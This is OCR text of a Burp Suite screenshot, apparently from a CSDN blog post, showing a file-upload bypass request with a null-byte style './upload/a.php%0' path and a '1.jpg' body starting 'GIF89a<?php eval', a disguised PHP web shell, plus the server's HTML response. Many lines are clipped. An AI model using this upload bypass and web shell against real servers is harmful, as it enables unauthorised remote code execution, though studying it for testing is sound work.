 Request
Pretty Raw He
\n
1 POST / HTTP/1.1
2 Host: 47.94.236.
3 User-Agent: Mozi ;
rv:52.0) Gecko/2
4 Accept:
text/html,applic ;q=0.9,*
/*;q=0.8
5 Accept-Language: q=0.3
6 Accept-Encoding:
7 Referer: http://
8 DNT: 1
9 Connection: clos
10 Upgrade-Insecure
11 Content-Type: mu
boundary=------- 2219
12 Content-Length:
13
14 ----------------
15 Content-Disposit "
16
17 ./upload/a.php%0
18 ----------------
19 Content-Disposit le";
filename="1.jpg"
20 Content-Type: im
21
22 GIF89a<?php eval
23
24 ----------------
25 Content-Disposit
26
27 Upload
28 ----------------
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Jun 2023 13:10:08 GMT
3 Server: Apache/2.2.22 (EL)
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 1657
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <script>
15 function error(){
16 swal("□□□□", "", "error");
17 }
18
19 function black(){
20 swal("□□□□□ jpg jpeg png gif □□□□□", "",
"error");
21 }
.min.js">
ketchy.min.css"
28 <div class="container">
CSDN @Dao-道法自然